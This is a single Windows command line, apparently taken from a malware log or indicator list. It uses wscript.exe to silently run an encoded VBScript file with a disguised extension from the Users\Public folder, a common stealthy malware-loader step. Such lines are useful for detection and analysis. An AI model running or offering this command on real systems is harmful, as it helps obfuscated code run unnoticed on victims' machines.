 Wscript.exe /B /E:VBScript.Encode ../../Users/Public/RDTBADQ.xarh